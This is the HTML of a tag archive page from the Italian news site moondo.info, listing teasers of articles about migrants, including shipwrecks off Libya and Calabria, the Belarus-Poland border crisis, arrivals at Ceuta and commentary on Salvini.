		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41474"><a href="https://moondo.info/sfogliando-il-new-york-times/"><div class="tdb-menu-item-text">Sfogliando il New York Times</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41473"><a href="https://moondo.info/taccuino-londinese/"><div class="tdb-menu-item-text">Taccuino Londinese</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41472"><a href="https://moondo.info/notizie-e-curiosita-dal-mondo/"><div class="tdb-menu-item-text">Notizie e curiosità dal mondo</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-32279"><a href="https://moondo.info/brava-gente/"><div class="tdb-menu-item-text">Brava gente</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-48198"><a href="https://moondo.info/inventario-storico/"><div class="tdb-menu-item-text">Inventario storico</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-26159"><a href="https://moondo.info/che-poi-detto-tra-noi/"><div class="tdb-menu-item-text">Che poi, detto tra noi&#8230;</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-34611"><a href="https://moondo.info/classici-contemporanei/"><div class="tdb-menu-item-text">Classici contemporanei</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-33081"><a href="https://moondo.info/cuore-inquieto/"><div class="tdb-menu-item-text">Cuore inquieto</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40621"><a href="https://moondo.info/e-se-domani-e-sottolineo-il-se/"><div class="tdb-menu-item-text">E se domani, e sottolineo il se&#8230;</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-45356"><a href="https://moondo.info/gente-di-moondo/"><div class="tdb-menu-item-text">Gente di Moondo</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40651"><a href="https://moondo.info/il-piacere-dei-sensi/"><div class="tdb-menu-item-text">Il piacere dei sensi</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-26161"><a href="https://moondo.info/la-finestra-sul-cortile/"><div class="tdb-menu-item-text">La Finestra sul Cortile</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-48813"><a href="https://moondo.info/la-transizione/"><div class="tdb-menu-item-text">La Transizione</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44256"><a href="https://moondo.info/lettera-da/lettera-da-barcellona/"><div class="tdb-menu-item-text">Lettera da Barcellona</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-26158"><a href="https://moondo.info/lettera-da/lettera-da-milano/"><div class="tdb-menu-item-text">Lettera da Milano</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-45288"><a href="https://moondo.info/lettera-da/lettera-da-napoli/"><div class="tdb-menu-item-text">Lettera da Napoli</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-46737"><a href="https://moondo.info/lettera-da/lettera-da-new-york/"><div class="tdb-menu-item-text">Lettera da New York</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41471"><a href="https://moondo.info/martedi/"><div class="tdb-menu-item-text">mARTEdi</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-26157"><a href="https://moondo.info/usque-tandem/"><div class="tdb-menu-item-text">Usque tandem</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41302"><a href="https://moondo.info/32-maggio/"><div class="tdb-menu-item-text">32 Maggio</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-27435"><a href="https://moondo.info/artisan-post/"><div class="tdb-menu-item-text">Artisan post</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41470"><a href="https://moondo.info/benvenuti-allinferno/"><div class="tdb-menu-item-text">Benvenuti all&#8217;Inferno</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-38426"><a href="https://moondo.info/diario-di-una-quarantena/"><div class="tdb-menu-item-text">Diario di una quarantena</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42186"><a href="https://moondo.info/diario-scomodo/"><div class="tdb-menu-item-text">Diario Scomodo</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-33660"><a href="https://moondo.info/economiafinanza/"><div class="tdb-menu-item-text">Economia&amp;Finanza</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42187"><a href="https://moondo.info/editoriali-di-giampaolo-sodano/"><div class="tdb-menu-item-text">Editoriali di Giampaolo Sodano</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-26164"><a href="https://moondo.info/idea-azione/"><div class="tdb-menu-item-text">Idea-Azione</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-33659"><a href="https://moondo.info/il-pensiero-libero/"><div class="tdb-menu-item-text">Il Pensiero Libero</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-39572"><a href="https://moondo.info/immoondo/"><div class="tdb-menu-item-text">Immoondo</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-37577"><a href="https://moondo.info/perennial-social-club/"><div class="tdb-menu-item-text">Perennial Social Club</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-37495"><a href="https://moondo.info/professione-donna/"><div class="tdb-menu-item-text">Professione Donna</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-27436"><a href="https://moondo.info/salute-a-tavola/"><div class="tdb-menu-item-text">Salute a tavola</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-37153"><a href="https://moondo.info/speciale-craxi/"><div class="tdb-menu-item-text">Speciale Craxi</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42188"><a href="https://moondo.info/teatro-naturale/"><div class="tdb-menu-item-text">Teatro Naturale</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://moondo.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Migranti</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: migranti</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/nuova-strage-di-migranti-al-largo-della-libia/"  rel="bookmark" class="td-image-wrap " title="Nuova strage di migranti al largo della Libia" ><img class="entry-thumb" src="[data-uri]" alt="Naufragio migranti" title="Nuova strage di migranti al largo della Libia" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2023/02/Naufragio-migranti-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2023/02/Naufragio-migranti-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/nuova-strage-di-migranti-al-largo-della-libia/"  rel="bookmark" title="Nuova strage di migranti al largo della Libia">Nuova strage di migranti al largo della Libia</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                
Nuova strage di migranti al largo della Libia. Durante il trasbordo su un mercantile, trenta persone sono cadute in mare e risultano tutt’ora disperse,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/migranti-scoppia-la-polemica-piantedosi-sotto-attacco/"  rel="bookmark" class="td-image-wrap " title="Migranti: scoppia la polemica, Piantedosi sotto attacco" ><img class="entry-thumb" src="[data-uri]" alt="Naufragio migranti" title="Migranti: scoppia la polemica, Piantedosi sotto attacco" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2023/02/Naufragio-migranti-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2023/02/Naufragio-migranti-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/migranti-scoppia-la-polemica-piantedosi-sotto-attacco/"  rel="bookmark" title="Migranti: scoppia la polemica, Piantedosi sotto attacco">Migranti: scoppia la polemica, Piantedosi sotto attacco</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                
Le vittime del naufragio in Calabria salgono a 63. Si cercano ancora 30 dispersi. Arrestati quattro scafisti. La Meloni scrive a Bruxelles.Sui migranti, scoppia...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/continua-il-dramma-dei-migranti-al-confine-fra-bielorussia-e-polonia/"  rel="bookmark" class="td-image-wrap " title="Continua il dramma dei migranti al confine fra Bielorussia e Polonia" ><img class="entry-thumb" src="[data-uri]" alt="Migranti tra Bielorussia e Polonia" title="Continua il dramma dei migranti al confine fra Bielorussia e Polonia" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2021/11/Migranti-tra-Bielorussia-e-Polonia-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2021/11/Migranti-tra-Bielorussia-e-Polonia-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/continua-il-dramma-dei-migranti-al-confine-fra-bielorussia-e-polonia/"  rel="bookmark" title="Continua il dramma dei migranti al confine fra Bielorussia e Polonia">Continua il dramma dei migranti al confine fra Bielorussia e Polonia</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                
Altre centinaia di migranti hanno raggiunto il confine fra Bielorussia e Polonia. Putin e Lukashenko hanno imparato da Gheddafi e Erdogan, e ora ricattano...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/le-migrazioni-nel-2021-fact-checking-ispi/"  rel="bookmark" class="td-image-wrap " title="Le migrazioni nel 2021 &#8211; Fact checking ISPI" ><img class="entry-thumb" src="[data-uri]" alt="sbarchi migranti italia" title="Le migrazioni nel 2021 &#8211; Fact checking ISPI" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2021/07/sbarchi-migranti-italia-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2021/07/sbarchi-migranti-italia-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/in-evidenza/" class="td-post-category">In evidenza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/le-migrazioni-nel-2021-fact-checking-ispi/"  rel="bookmark" title="Le migrazioni nel 2021 &#8211; Fact checking ISPI">Le migrazioni nel 2021 &#8211; Fact checking ISPI</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/cudriec/">Redazione</a></span>                                            </div>


            <div class="td-excerpt">
                
Riceviamo e pubblichiamo



Il “fact checking” – ovvero verifica dei fatti – costituisce una pratica diventata sempre più importante nel giornalismo, nella realizzazione di attività...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/oltre-ottomila-migranti-invadono-ceuta-spagna/"  rel="bookmark" class="td-image-wrap " title="Oltre ottomila migranti invadono Ceuta (Spagna)" ><img class="entry-thumb" src="[data-uri]" alt="Spagna-ceuta-migranti" title="Oltre ottomila migranti invadono Ceuta (Spagna)" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2021/05/Spagna-ceuta-migranti-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2021/05/Spagna-ceuta-migranti-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/oltre-ottomila-migranti-invadono-ceuta-spagna/"  rel="bookmark" title="Oltre ottomila migranti invadono Ceuta (Spagna)">Oltre ottomila migranti invadono Ceuta (Spagna)</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                
A Ceuta, enclave spagnola in Marocco, negli ultimi due giorni sono arrivati oltre ottomila migranti. La Spagna ha schierato l’esercito e ne ha già...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/un-facile-gioco/"  rel="bookmark" class="td-image-wrap " title="Un facile gioco" ><img class="entry-thumb" src="[data-uri]" alt="Migrante punito per aver pulito strada" title="Un facile gioco" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2019/09/Migrante-punito-per-aver-pulito-strada-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2019/09/Migrante-punito-per-aver-pulito-strada-457x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/taccuino-londinese/" class="td-post-category">Taccuino Londinese</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/un-facile-gioco/"  rel="bookmark" title="Un facile gioco">Un facile gioco</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/carloarturogaruzzo/">Carlo Arturo Garuzzo</a></span>                                            </div>


            <div class="td-excerpt">
                
Ha avuto molto risalto in Inghilterra il fatto che l’attentatore di Nizza fosse un profugo, pardon un migrante, entrato in Italia a Lampedusa. Ed...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/quello-che-salvini-e-litalia-ignora/"  rel="bookmark" class="td-image-wrap " title="Quello che Salvini (e l’Italia) ignora" ><img class="entry-thumb" src="[data-uri]" alt="Quello che Salvini (e l’Italia) ignora" title="Quello che Salvini (e l’Italia) ignora" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2020/08/copertina-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2020/08/copertina-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/in-evidenza/" class="td-post-category">In evidenza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/quello-che-salvini-e-litalia-ignora/"  rel="bookmark" title="Quello che Salvini (e l’Italia) ignora">Quello che Salvini (e l’Italia) ignora</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giuliadargento/">Giulia D'Argenio</a></span>                                            </div>


            <div class="td-excerpt">
                
«Sono stanco Giulia. Stanco. Dormo e aspetto. Non faccio niente. Non c’è niente da fare». Solomon è nigeriano. Ha 23 anni. Ma il suo...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/siamo-ancora-umani/"  rel="bookmark" class="td-image-wrap " title="Siamo ancora umani?" ><img class="entry-thumb" src="[data-uri]" alt="siamo ancora umani" title="Siamo ancora umani?" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2019/07/siamo-ancora-umani-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2019/07/siamo-ancora-umani-510x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/idea-azione/" class="td-post-category">Idea-Azione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/siamo-ancora-umani/"  rel="bookmark" title="Siamo ancora umani?">Siamo ancora umani?</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/veronica-ruggiero/">Veronica Ruggiero</a></span>                                            </div>


            <div class="td-excerpt">
                
Quando accade un fatto, di particolare rilevanza, che impegna le pagine dei quotidiani per qualche giorno, la mia mente lo cataloga tra i fatti...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/mamma-mia-dammi-cento-lire-che-in-america-voglio-andar-storia-dellemigrazione-italiana/"  rel="bookmark" class="td-image-wrap " title="“Mamma mia dammi cento lire che in America voglio andar”. Storia dell&#8217;emigrazione italiana" ><img class="entry-thumb" src="[data-uri]" alt="Migranti-a-Ellis-Island-1892" title="“Mamma mia dammi cento lire che in America voglio andar”. Storia dell&#8217;emigrazione italiana" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2019/11/COPERTINA-Migranti-a-Ellis-Island-1892-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2019/11/COPERTINA-Migranti-a-Ellis-Island-1892-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/in-evidenza/" class="td-post-category">In evidenza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/mamma-mia-dammi-cento-lire-che-in-america-voglio-andar-storia-dellemigrazione-italiana/"  rel="bookmark" title="“Mamma mia dammi cento lire che in America voglio andar”. Storia dell&#8217;emigrazione italiana">“Mamma mia dammi cento lire che in America voglio andar”. Storia...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/stefaniaconti/">Stefania Conti</a></span>                                            </div>


            <div class="td-excerpt">
                
“Mamma mia dammi cento lire che in America voglio andar”. Versi di una canzone popolare antica, che conoscono un po’ tutti. Ma trovarle, quelle...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/matteo-salvini-onorevole/"  rel="bookmark" class="td-image-wrap " title="Matteo Salvini Onorevole?" ><img class="entry-thumb" src="[data-uri]" alt="Matteo Salvini onorevole?" title="Matteo Salvini Onorevole?" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2018/07/Salvini-onorevole-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2018/07/Salvini-onorevole-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/editoriali-di-giampaolo-sodano/" class="td-post-category">Editoriali di Giampaolo Sodano</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/matteo-salvini-onorevole/"  rel="bookmark" title="Matteo Salvini Onorevole?">Matteo Salvini Onorevole?</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/angelelli-alessandro/">Alessandro Angelelli</a></span>                                            </div>


            <div class="td-excerpt">
                Prof. Pacelli: &quot;Possiamo definire Matteo Salvini onorevole?&quot;
&quot;Onorevole&quot; è un titolo onorifico, usato originariamente in Inghilterra per gli alti magistrati e gli appartenenti alla Camera dei...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/il-capitano-salvini-prepara-la-frittata/"  rel="bookmark" class="td-image-wrap " title="Il Capitano Salvini prepara la frittata" ><img class="entry-thumb" src="[data-uri]" alt="Il capitano Salvini" title="Il Capitano Salvini prepara la frittata" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2018/08/Salvini-Capitano-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2018/08/Salvini-Capitano-600x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/editoriali-di-giampaolo-sodano/" class="td-post-category">Editoriali di Giampaolo Sodano</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/il-capitano-salvini-prepara-la-frittata/"  rel="bookmark" title="Il Capitano Salvini prepara la frittata">Il Capitano Salvini prepara la frittata</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/angelelli-alessandro/">Alessandro Angelelli</a></span>                                            </div>


            <div class="td-excerpt">
                Con il pezzo di oggi dal titolo  &quot;Il capitano Salvini prepara la frittata&quot;, dopo la breve pausa estiva, riprendono i &quot;dialoghi&quot; tra il Direttore...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/libia-un-centinaio-di-migranti-morti-in-un-bombardamento/"  rel="bookmark" class="td-image-wrap " title="Libia, un centinaio di migranti morti in un bombardamento" ><img class="entry-thumb" src="[data-uri]" alt="libia guerra civile" title="Libia, un centinaio di migranti morti in un bombardamento" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2019/04/libia-guerra-civile-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2019/04/libia-guerra-civile-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/libia-un-centinaio-di-migranti-morti-in-un-bombardamento/"  rel="bookmark" title="Libia, un centinaio di migranti morti in un bombardamento">Libia, un centinaio di migranti morti in un bombardamento</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                
 In Libia, nella notte di martedì, è stato bombardato un centro di detenzione per migranti illegali. I morti sarebbero un centinaio, i feriti...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/migranti/"  rel="bookmark" class="td-image-wrap " title="Migranti" ><img class="entry-thumb" src="[data-uri]" alt="migranti" title="Migranti" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2019/06/migranti-1-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2019/06/migranti-1-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/migranti/"  rel="bookmark" title="Migranti">Migranti</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                
National Geographic ha rintracciato i migranti del barcone che Massimo Sestini fotografò dall’elicottero nel 2014 vincendo poi, con quell’immagine, il World Press Photo. Di...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/che-fine-fanno-i-migranti/"  rel="bookmark" class="td-image-wrap " title="Che fine fanno i migranti?" ><img class="entry-thumb" src="[data-uri]" alt="Che fine fanno i migranti" title="Che fine fanno i migranti?" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2019/06/Che-fine-fanno-i-migranti-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2019/06/Che-fine-fanno-i-migranti-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/che-fine-fanno-i-migranti/"  rel="bookmark" title="Che fine fanno i migranti?">Che fine fanno i migranti?</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                
National Geographic ha rintracciato i migranti del barcone che Massimo Sestini fotografò dall’elicottero nel 2014 vincendo poi, con quell’immagine, il World Press Photo.







Di quei...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/tripoli-offre-un-porto-alla-sea-watch-ma-la-nave-fa-rotta-verso-lampedusa/"  rel="bookmark" class="td-image-wrap " title="Tripoli offre un porto alla Sea Watch ma la nave fa rotta verso Lampedusa" ><img class="entry-thumb" src="[data-uri]" alt="Sea Watch" title="Tripoli offre un porto alla Sea Watch ma la nave fa rotta verso Lampedusa" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2019/06/Sea-Watch-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2019/06/Sea-Watch-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/tripoli-offre-un-porto-alla-sea-watch-ma-la-nave-fa-rotta-verso-lampedusa/"  rel="bookmark" title="Tripoli offre un porto alla Sea Watch ma la nave fa rotta verso Lampedusa">Tripoli offre un porto alla Sea Watch ma la nave fa...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                
Continua il viaggio della speranza per i 53 migranti salvati mercoledì dalla Sea Watch. Ieri la Libia, per la prima volta, ha offerto un...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
